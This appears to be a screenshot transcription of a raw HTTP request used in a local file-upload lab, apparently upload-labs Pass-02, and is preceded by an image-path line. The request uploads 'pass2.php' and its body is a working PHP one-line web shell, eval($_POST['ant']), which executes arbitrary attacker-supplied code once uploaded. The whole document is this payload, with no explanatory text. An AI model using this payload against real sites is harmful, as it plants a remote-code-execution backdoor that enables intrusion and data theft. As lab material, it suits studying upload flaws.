 1 POST /Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 326
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySQiSrVanh9ZPYjRa
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-02/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarySQiSrVanh9ZPYjRa
23 Content-Disposition: form-data; name="upload_file"; filename="pass2.php"
24 Content-Type: application/x-php
25
26 <?php eval($_POST['ant']); ?>
27
28 ------WebKitFormBoundarySQiSrVanh9ZPYjRa
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundarySQiSrVanh9ZPYjRa--
33